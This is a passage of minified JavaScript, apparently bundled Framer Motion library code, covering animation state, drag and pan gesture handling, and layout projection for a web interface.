r=e.getBaseTarget(n),o=e.getValue(n);o&&(o.liveStyle=!0),t[n]=null!=r?r:null})),l.push({animation:t})}let f=Boolean(l.length);return!r||!1!==s.initial&&s.initial!==s.animate||e.manuallyAnimateOnMount||(f=!1),r=!1,f?t(l):Promise.resolve()}return{animateChanges:i,setActive:function(t,r){var o;if(n[t].isActive===r)return Promise.resolve();null===(o=e.variantChildren)||void 0===o||o.forEach((e=>{var n;return null===(n=e.animationState)||void 0===n?void 0:n.setActive(t,r)})),n[t].isActive=r;const s=i(t);for(const e in n)n[e].protectedKeys={};return s},setAnimateFunction:function(n){t=n(e)},getState:()=>n,reset:()=>{n=Ph(),r=!0}}}function Nh(e,t){return"string"==typeof t?t!==e:!!Array.isArray(t)&&!xc(t,e)}function Th(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function Ph(){return{animate:Th(!0),whileInView:Th(),whileHover:Th(),whileTap:Th(),whileDrag:Th(),whileFocus:Th(),exit:Th()}}class Dh{constructor(e){this.isMounted=!1,this.node=e}update(){}}let Ih=0;const Rh={animation:{Feature:class extends Dh{constructor(e){super(e),e.animationState||(e.animationState=Mh(e))}updateAnimationControlsSubscription(){const{animate:e}=this.node.getProps();vc(e)&&(this.unmountControls=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){var e;this.node.animationState.reset(),null===(e=this.unmountControls)||void 0===e||e.call(this)}}},exit:{Feature:class extends Dh{constructor(){super(...arguments),this.id=Ih++}update(){if(!this.node.presenceContext)return;const{isPresent:e,onExitComplete:t}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===n)return;const r=this.node.animationState.setActive("exit",!e);t&&!e&&r.then((()=>t(this.id)))}mount(){const{register:e}=this.node.presenceContext||{};e&&(this.unmount=e(this.id))}unmount(){}}}};function Oh(e,t,n,r={passive:!0}){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n)}function Ah(e){return{point:{x:e.pageX,y:e.pageY}}}function zh(e,t,n,r){return Oh(e,t,(e=>t=>Xc(t)&&e(t,Ah(t)))(n),r)}const Lh=(e,t)=>Math.abs(e-t);class Fh{constructor(e,t,{transformPagePoint:n,contextWindow:r,dragSnapToOrigin:o=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;const e=Wh(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,n=function(e,t){const n=Lh(e.x,t.x),r=Lh(e.y,t.y);return Math.sqrt(n**2+r**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!n)return;const{point:r}=e,{timestamp:o}=gu;this.history.push({...r,timestamp:o});const{onStart:i,onMove:s}=this.handlers;t||(i&&i(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),s&&s(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=Bh(t,this.transformPagePoint),pu.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{this.end();const{onEnd:n,onSessionEnd:r,resumeAnimation:o}=this.handlers;if(this.dragSnapToOrigin&&o&&o(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;const i=Wh("pointercancel"===e.type?this.lastMoveEventInfo:Bh(t,this.transformPagePoint),this.history);this.startEvent&&n&&n(e,i),r&&r(e,i)},!Xc(e))return;this.dragSnapToOrigin=o,this.handlers=t,this.transformPagePoint=n,this.contextWindow=r||window;const i=Bh(Ah(e),this.transformPagePoint),{point:s}=i,{timestamp:a}=gu;this.history=[{...s,timestamp:a}];const{onSessionStart:l}=t;l&&l(e,Wh(i,this.history)),this.removeListeners=wf(zh(this.contextWindow,"pointermove",this.handlePointerMove),zh(this.contextWindow,"pointerup",this.handlePointerUp),zh(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),mu(this.updatePoint)}}function Bh(e,t){return t?{point:t(e.point)}:e}function Vh(e,t){return{x:e.x-t.x,y:e.y-t.y}}function Wh({point:e},t){return{point:e,delta:Vh(e,Hh(t)),offset:Vh(e,$h(t)),velocity:Uh(t,.1)}}function $h(e){return e[0]}function Hh(e){return e[e.length-1]}function Uh(e,t){if(e.length<2)return{x:0,y:0};let n=e.length-1,r=null;const o=Hh(e);for(;n>=0&&(r=e[n],!(o.timestamp-r.timestamp>ru(t)));)n--;if(!r)return{x:0,y:0};const i=ou(o.timestamp-r.timestamp);if(0===i)return{x:0,y:0};const s={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}function Yh(e){return e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function Gh(e){return e.max-e.min}function qh(e,t,n,r=.5){e.origin=r,e.originPoint=hf(t.min,t.max,e.origin),e.scale=Gh(n)/Gh(t),e.translate=hf(n.min,n.max,e.origin)-e.originPoint,(e.scale>=.9999&&e.scale<=1.0001||isNaN(e.scale))&&(e.scale=1),(e.translate>=-.01&&e.translate<=.01||isNaN(e.translate))&&(e.translate=0)}function Kh(e,t,n,r){qh(e.x,t.x,n.x,r?r.originX:void 0),qh(e.y,t.y,n.y,r?r.originY:void 0)}function Xh(e,t,n){e.min=n.min+t.min,e.max=e.min+Gh(t)}function Zh(e,t,n){e.min=t.min-n.min,e.max=e.min+Gh(t)}function Qh(e,t,n){Zh(e.x,t.x,n.x),Zh(e.y,t.y,n.y)}function Jh(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function ep(e,t){let n=t.min-e.min,r=t.max-e.max;return t.max-t.min<e.max-e.min&&([n,r]=[r,n]),{min:n,max:r}}const tp=.35;function np(e,t,n){return{min:rp(e,t),max:rp(e,n)}}function rp(e,t){return"number"==typeof e?e:e[t]||0}const op=()=>({x:{min:0,max:0},y:{min:0,max:0}});function ip(e){return[e("x"),e("y")]}function sp({top:e,left:t,right:n,bottom:r}){return{x:{min:t,max:n},y:{min:e,max:r}}}function ap(e){return void 0===e||1===e}function lp({scale:e,scaleX:t,scaleY:n}){return!ap(e)||!ap(t)||!ap(n)}function cp(e){return lp(e)||up(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function up(e){return dp(e.x)||dp(e.y)}function dp(e){return e&&"0%"!==e}function fp(e,t,n){return n+t*(e-n)}function hp(e,t,n,r,o){return void 0!==o&&(e=fp(e,o,r)),fp(e,n,r)+t}function pp(e,t=0,n=1,r,o){e.min=hp(e.min,t,n,r,o),e.max=hp(e.max,t,n,r,o)}function mp(e,{x:t,y:n}){pp(e.x,t.translate,t.scale,t.originPoint),pp(e.y,n.translate,n.scale,n.originPoint)}const gp=.999999999999,vp=1.0000000000001;function bp(e,t){e.min=e.min+t,e.max=e.max+t}function xp(e,t,n,r,o=.5){pp(e,t,n,hf(e.min,e.max,o),r)}function yp(e,t){xp(e.x,t.x,t.scaleX,t.scale,t.originX),xp(e.y,t.y,t.scaleY,t.scale,t.originY)}function wp(e,t){return sp(function(e,t){if(!t)return e;const n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}(e.getBoundingClientRect(),t))}const _p=({current:e})=>e?e.ownerDocument.defaultView:null,Sp=new WeakMap;class Cp{constructor(e){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=e}start(e,{snapToCursor:t=!1}={}){const{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;const{dragSnapToOrigin:r}=this.getProps();this.panSession=new Fh(e,{onSessionStart:e=>{const{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),t&&this.snapToCursor(Ah(e).point)},onStart:(e,t)=>{const{drag:n,dragPropagation:r,onDragStart:o}=this.getProps();if(n&&!r&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===(i=n)||"y"===i?Uc[i]?null:(Uc[i]=!0,()=>{Uc[i]=!1}):Uc.x||Uc.y?null:(Uc.x=Uc.y=!0,()=>{Uc.x=Uc.y=!1}),!this.openDragLock))return;var i;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),ip((e=>{let t=this.getAxisMotionValue(e).get()||0;if(ad.test(t)){const{projection:n}=this.visualElement;if(n&&n.layout){const r=n.layout.layoutBox[e];if(r){t=Gh(r)*(parseFloat(t)/100)}}}this.originPoint[e]=t})),o&&pu.postRender((()=>o(e,t))),Tu(this.visualElement,"transform");const{animationState:s}=this.visualElement;s&&s.setActive("whileDrag",!0)},onMove:(e,t)=>{const{dragPropagation:n,dragDirectionLock:r,onDirectionLock:o,onDrag:i}=this.getProps();if(!n&&!this.openDragLock)return;const{offset:s}=t;if(r&&null===this.currentDirection)return this.currentDirection=function(e,t=10){let n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(s),void(null!==this.currentDirection&&o&&o(this.currentDirection));this.updateAxis("x",t.point,s),this.updateAxis("y",t.point,s),this.visualElement.render(),i&&i(e,t)},onSessionEnd:(e,t)=>this.stop(e,t),resumeAnimation:()=>ip((e=>{var t;return"paused"===this.getAnimationState(e)&&(null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.play())}))},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r,contextWindow:_p(this.visualElement)})}stop(e,t){const n=this.isDragging;if(this.cancel(),!n)return;const{velocity:r}=t;this.startAnimation(r);const{onDragEnd:o}=this.getProps();o&&pu.postRender((()=>o(e,t)))}cancel(){this.isDragging=!1;const{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;const{dragPropagation:n}=this.getProps();!n&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,n){const{drag:r}=this.getProps();if(!n||!kp(e,r,this.currentDirection))return;const o=this.getAxisMotionValue(e);let i=this.originPoint[e]+n[e];this.constraints&&this.constraints[e]&&(i=function(e,{min:t,max:n},r){return void 0!==t&&e<t?e=r?hf(t,e,r.min):Math.max(e,t):void 0!==n&&e>n&&(e=r?hf(n,e,r.max):Math.min(e,n)),e}(i,this.constraints[e],this.elastic[e])),o.set(i)}resolveConstraints(){var e;const{dragConstraints:t,dragElastic:n}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(e=this.visualElement.projection)||void 0===e?void 0:e.layout,o=this.constraints;t&&Yh(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!t||!r)&&function(e,{top:t,left:n,bottom:r,right:o}){return{x:Jh(e.x,n,o),y:Jh(e.y,t,r)}}(r.layoutBox,t),this.elastic=function(e=tp){return!1===e?e=0:!0===e&&(e=tp),{x:np(e,"left","right"),y:np(e,"top","bottom")}}(n),o!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&ip((e=>{!1!==this.constraints&&this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){const n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(r.layoutBox[e],this.constraints[e]))}))}resolveRefConstraints(){const{dragConstraints:e,onMeasureDragConstraints:t}=this.getProps();if(!e||!Yh(e))return!1;const n=e.current;qd(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");const{projection:r}=this.visualElement;if(!r||!r.layout)return!1;const o=function(e,t,n){const r=wp(e,n),{scroll:o}=t;return o&&(bp(r.x,o.offset.x),bp(r.y,o.offset.y)),r}(n,r.root,this.visualElement.getTransformPagePoint());let i=function(e,t){return{x:ep(e.x,t.x),y:ep(e.y,t.y)}}(r.layout.layoutBox,o);if(t){const e=t(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(i));this.hasMutatedConstraints=!!e,e&&(i=sp(e))}return i}startAnimation(e){const{drag:t,dragMomentum:n,dragElastic:r,dragTransition:o,dragSnapToOrigin:i,onDragTransitionEnd:s}=this.getProps(),a=this.constraints||{},l=ip((s=>{if(!kp(s,t,this.currentDirection))return;let l=a&&a[s]||{};i&&(l={min:0,max:0});const c=r?200:1e6,u=r?40:1e7,d={type:"inertia",velocity:n?e[s]:0,bounceStiffness:c,bounceDamping:u,timeConstant:750,restDelta:1,restSpeed:10,...o,...l};return this.startAxisValueAnimation(s,d)}));return Promise.all(l).then(s)}startAxisValueAnimation(e,t){const n=this.getAxisMotionValue(e);return Tu(this.visualElement,e),n.start(bh(e,n,0,t,this.visualElement,!1))}stopAnimation(){ip((e=>this.getAxisMotionValue(e).stop()))}pauseAnimation(){ip((e=>{var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.pause()}))}getAnimationState(e){var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.state}getAxisMotionValue(e){const t=`_drag${e.toUpperCase()}`,n=this.visualElement.getProps(),r=n[t];return r||this.visualElement.getValue(e,(n.initial?n.initial[e]:void 0)||0)}snapToCursor(e){ip((t=>{const{drag:n}=this.getProps();if(!kp(t,n,this.currentDirection))return;const{projection:r}=this.visualElement,o=this.getAxisMotionValue(t);if(r&&r.layout){const{min:n,max:i}=r.layout.layoutBox[t];o.set(e[t]-hf(n,i,.5))}}))}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:e,dragConstraints:t}=this.getProps(),{projection:n}=this.visualElement;if(!Yh(t)||!n||!this.constraints)return;this.stopAnimation();const r={x:0,y:0};ip((e=>{const t=this.getAxisMotionValue(e);if(t&&!1!==this.constraints){const n=t.get();r[e]=function(e,t){let n=.5;const r=Gh(e),o=Gh(t);return o>r?n=Fc(t.min,t.max-r,e.min):r>o&&(n=Fc(e.min,e.max-o,t.min)),Gu(0,1,n)}({min:n,max:n},this.constraints[e])}}));const{transformTemplate:o}=this.visualElement.getProps();this.visualElement.current.style.transform=o?o({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),ip((t=>{if(!kp(t,e,null))return;const n=this.getAxisMotionValue(t),{min:o,max:i}=this.constraints[t];n.set(hf(o,i,r[t]))}))}addListeners(){if(!this.visualElement.current)return;Sp.set(this.visualElement,this);const e=zh(this.visualElement.current,"pointerdown",(e=>{const{drag:t,dragListener:n=!0}=this.getProps();t&&n&&this.start(e)})),t=()=>{const{dragConstraints:e}=this.getProps();Yh(e)&&e.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,r=n.addEventListener("measure",t);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),pu.read(t);const o=Oh(window,"resize",(()=>this.scalePositionWithinConstraints())),i=n.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(ip((t=>{const n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),this.visualElement.render())}));return()=>{o(),e(),r(),i&&i()}}getProps(){const e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:n=!1,dragPropagation:r=!1,dragConstraints:o=!1,dragElastic:i=tp,dragMomentum:s=!0}=e;return{...e,drag:t,dragDirectionLock:n,dragPropagation:r,dragConstraints:o,dragElastic:i,dragMomentum:s}}}function kp(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}const jp=e=>(t,n)=>{e&&pu.postRender((()=>e(t,n)))};const Ep=(0,$.createContext)({}),Mp={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function Np(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}const Tp={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e){if(!ld.test(e))return e;e=parseFloat(e)}return`${Np(e,t.target.x)}% ${Np(e,t.target.y)}%`}},Pp={correct:(e,{treeScale:t,projectionDelta:n})=>{const r=e,o=_d.parse(e);if(o.length>5)return r;const i=_d.createTransformer(e),s="number"!=typeof o[0]?1:0,a=n.x.scale*t.x,l=n.y.scale*t.y;o[0+s]/=a,o[1+s]/=l;const c=hf(a,l,.5);return"number"==typeof o[2+s]&&(o[2+s]/=c),"number"==typeof o[3+s]&&(o[3+s]/=c),i(o)}},Dp={};const{schedule:Ip,cancel:Rp}=hu(queueMicrotask,!1);class Op extends $.Component{componentDidMount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n,layoutId:r}=this.props,{projection:o}=e;var i;i=zp,Object.assign(Dp,i),o&&(t.group&&t.group.add(o),n&&n.register&&r&&n.register(o),o.root.didUpdate(),o.addEventListener("animationComplete",(()=>{this.safeToRemove()})),o.setOptions({...o.options,onExitComplete:()=>this.safeToRemove()})),Mp.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){const{layoutDependency:t,visualElement:n,drag:r,isPresent:o}=this.props,i=n.projection;return i?(i.isPresent=o,r||e.layoutDependency!==t||void 0===t?i.willUpdate():this.safeToRemove(),e.isPresent!==o&&(o?i.promote():i.relegate()||pu.postRender((()=>{const e=i.getStack();e&&e.members.length||this.safeToRemove()}))),null):null}componentDidUpdate(){const{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),Ip.postRender((()=>{!e.currentAnimation&&e.isLead()&&this.safeToRemove()})))}componentWillUnmount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n}=this.props,{projection:r}=e;r&&(r.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(r),n&&n.deregister&&n.deregister(r))}safeToRemove(){const{safeToRemove:e}=this.props;e&&e()}render(){return null}}function Ap(e){const[t,n]=uc(),r=(0,$.useContext)(nc);return(0,kt.jsx)(Op,{...e,layoutGroup:r,switchLayoutGroup:(0,$.useContext)(Ep),isPresent:t,safeToRemove:n})}const zp={borderRadius:{...Tp,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:Tp,borderTopRightRadius:Tp,borderBottomLeftRadius:Tp,borderBottomRightRadius:Tp,boxShadow:Pp};const Lp=(e,t)=>e.depth-t.depth;class Fp{constructor(){this.children=[],this.isDirty=!1}add(e){wu(this.children,e),this.isDirty=!0}remove(e){_u(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(Lp),this.isDirty=!1,this.children.forEach(e)}}function Bp(e,t){const n=yu.now(),r=({timestamp:o})=>{const i=o-n;i>=t&&(mu(r),e(i-t))};return pu.read(r,!0),()=>mu(r)}function Vp(e){const t=Nu(e)?e.get():e;return(e=>Boolean(e&&"object"==typeof e&&e.mix&&e.toValue))(t)?t.toValue():t}const Wp=["TopLeft","TopRight","BottomLeft","BottomRight"],$p=Wp.length,Hp=e=>"string"==typeof e?parseFloat(e):e,Up=e=>"number"==typeof e||ld.test(e);function Yp(e,t){return void 0!==e[t]?e[t]:e.borderRadius}const Gp=Kp(0,.5,Hu),qp=Kp(.5,.95,iu);function Kp(e,t,n){return r=>r<e?0:r>t?1:n(Fc(e,t,r))}function Xp(e,t){e.min=t.min,e.max=t.max}function Zp(e,t){Xp(e.x,t.x),Xp(e.y,t.y)}function Qp(e,t){e.translate=t.translate,e.scale=t.scale,e.originPoint=t.originPoint,e.origin=t.origin}function Jp(e,t,n,r,o){return e=fp(e-=t,1/n,r),void 0!==o&&(e=fp(e,1/o,r)),e}function em(e,t,[n,r,o],i,s){!function(e,t=0,n=1,r=.5,o,i=e,s=e){ad.test(t)&&(t=parseFloat(t),t=hf(s.min,s.max,t/100)-s.min);if("number"!=typeof t)return;let a=hf(i.min,i.max,r);e===i&&(a-=t),e.min=Jp(e.min,t,n,a,o),e.max=Jp(e.max,t,n,a,o)}(e,t[n],t[r],t[o],t.scale,i,s)}const tm=["x","scaleX","originX"],nm=["y","scaleY","originY"];function rm(e,t,n,r){em(e.x,t,tm,n?n.x:void 0,r?r.x:void 0),em(e.y,t,nm,n?n.y:void 0,r?r.y:void 0)}function om(e){return 0===e.translate&&1===e.scale}function im(e){return om(e.x)&&om(e.y)}function sm(e,t){return e.min===t.min&&e.max===t.max}function am(e,t){return Math.round(e.min)===Math.round(t.min)&&Math.round(e.max)===Math.round(t.max)}function lm(e,t){return am(e.x,t.x)&&am(e.y,t.y)}function cm(e){return Gh(e.x)/Gh(e.y)}function um(e,t){return e.translate===t.translate&&e.scale===t.scale&&e.originPoint===t.originPoint}class dm{constructor(){this.members=[]}add(e){wu(this.members,e),e.scheduleRender()}remove(e){if(_u(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){const e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){const t=this.members.findIndex((t=>e===t));if(0===t)return!1;let n;for(let e=t;e>=0;e--){const t=this.members[e];if(!1!==t.isPresent){n=t;break}}return!!n&&(this.promote(n),!0)}promote(e,t){const n=this.lead;if(e!==n&&(this.prevLead=n,this.lead=e,e.show(),n)){n.instance&&n.scheduleRender(),e.scheduleRender(),e.resumeFrom=n,t&&(e.resumeFrom.preserveOpacity=!0),n.snapshot&&(e.snapshot=n.snapshot,e.snapshot.latestValues=n.animationValues||n.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);const{crossfade:r}=e.options;!1===r&&n.hide()}}exitAnimationComplete(){this.members.forEach((e=>{const{options:t,resumingFrom:n}=e;t.onExitComplete&&t.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()}))}scheduleRender(){this.members.forEach((e=>{e.instance&&e.scheduleRender(!1)}))}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}const fm={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0},hm="undefined"!=typeof window&&void 0!==window.MotionDebug,pm=["","X","Y","Z"],mm={visibility:"hidden"};let gm=0;function vm(e,t,n,r){const{latestValues:o}=t;o[e]&&(n[e]=o[e],t.setStaticValue(e,0),r&&(r[e]=0))}function bm(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;const{visualElement:t}=e.options;if(!t)return;const n=Iu(t);if(window.MotionHasOptimisedAnimation(n,"transform")){const{layout:t,layoutId:r}=e.options;window.MotionCancelOptimisedAnimation(n,"transform",pu,!(t||r))}const{parent:r}=e;r&&!r.hasCheckedOptimisedAppear&&bm(r)}function xm({attachResizeListener:e,defaultParent:t,measureScroll:n,checkIsScrollRoot:r,resetTransform:o}){return class{constructor(e={},n=(null==t?void 0:t())){this.id=gm++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,hm&&(fm.totalNodes=fm.resolvedTargetDeltas=fm.recalculatedProjection=0),this.nodes.forEach(_m),this.nodes.forEach(Nm),this.nodes.forEach(Tm),this.nodes.forEach(Sm),hm&&window.MotionDebug.record(fm)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=e,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0;for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new Fp)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new Su),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){const n=this.eventHandlers.get(e);n&&n.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}mount(t,n=this.root.hasTreeAnimated){if(this.instance)return;var r;this.isSVG=(r=t)instanceof SVGElement&&"svg"!==r.tagName,this.instance=t;const{layoutId:o,layout:i,visualElement:s}=this.options;if(s&&!s.current&&s.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),n&&(i||o)&&(this.isLayoutDirty=!0),e){let n;const r=()=>this.root.updateBlockedByResize=!1;e(t,(()=>{this.root.updateBlockedByResize=!0,n&&n(),n=Bp(r,250),Mp.hasAnimatedSinceResize&&(Mp.hasAnimatedSinceResize=!1,this.nodes.forEach(Mm))}))}o&&this.root.registerSharedNode(o,this),!1!==this.options.animate&&s&&(o||i)&&this.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t,hasRelativeTargetChanged:n,layout:r})=>{if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);const o=this.options.transition||s.getDefaultTransition()||Am,{onLayoutAnimationStart:i,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!lm(this.targetLayout,r)||n,c=!t&&n;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||c||t&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,c);const t={...Tc(o,"layout"),onPlay:i,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else t||Mm(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r}))}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,mu(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(Pm),this.animationId++)}getTransformTemplate(){const{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&bm(this),!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){const t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}const{layoutId:t,layout:n}=this.options;if(void 0===t&&!n)return;const r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}update(){this.updateScheduled=!1;if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(km);this.isUpdating||this.nodes.forEach(jm),this.isUpdating=!1,this.nodes.forEach(Em),this.nodes.forEach(ym),this.nodes.forEach(wm),this.clearAllSnapshots();const e=yu.now();gu.delta=Gu(0,1e3/60,e-gu.timestamp),gu.timestamp=e,gu.isProcessing=!0,vu.update.process(gu),vu.preRender.process(gu),vu.render.process(gu),gu.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,Ip.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(Cm),this.sharedNodes.forEach(Dm)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,pu.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){pu.postRender((()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()}))}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance)return;if(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++){this.path[e].updateScroll()}const e=this.layout;this.layout=this.measure(!1),this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=Boolean(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t){const t=r(this.instance);this.scroll={animationId:this.root.animationId,phase:e,isRoot:t,offset:n(this.instance),wasRoot:this.scroll?this.scroll.isRoot:t}}}resetTransform(){if(!o)return;const e=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,t=this.projectionDelta&&!im(this.projectionDelta),n=this.getTransformTemplate(),r=n?n(this.latestValues,""):void 0,i=r!==this.prevTransformTemplateValue;e&&(t||cp(this.latestValues)||i)&&(o(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){const 